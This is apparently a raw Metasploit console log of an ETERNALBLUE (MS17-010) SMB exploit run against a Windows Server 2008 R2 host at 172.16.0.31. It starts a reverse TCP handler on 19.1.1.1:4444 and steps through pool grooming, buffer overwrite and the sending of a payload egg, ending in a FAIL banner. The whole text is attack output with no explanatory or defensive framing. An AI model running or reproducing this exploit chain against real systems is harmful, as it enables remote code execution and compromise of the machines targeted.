 [*] Started reverse TCP handler on 19.1.1.1:4444
[*] 172.16.0.31:445 - Connecting to target for exploitation.
[+] 172.16.0.31:445 - Connection established for exploitation.
[+] 172.16.0.31:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.0.31:445 - CORE raw buffer dump (51 bytes)
[*] 172.16.0.31:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.16.0.31:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.16.0.31:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 172.16.0.31:445 - 0x00000030  6b 20 31                                         k 1
[+] 172.16.0.31:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.0.31:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.0.31:445 - Sending all but last fragment of exploit packet
[*] 172.16.0.31:445 - Starting non-paged pool grooming
[+] 172.16.0.31:445 - Sending SMBv2 buffers
[+] 172.16.0.31:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.0.31:445 - Sending final SMBv2 buffers.
[*] 172.16.0.31:445 - Sending last fragment of exploit packet!
[*] 172.16.0.31:445 - Receiving response from exploit packet
[+] 172.16.0.31:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.0.31:445 - Sending egg to corrupted connection.
[*] 172.16.0.31:445 - Triggering free of corrupted buffer.
[-] 172.16.0.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.0.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=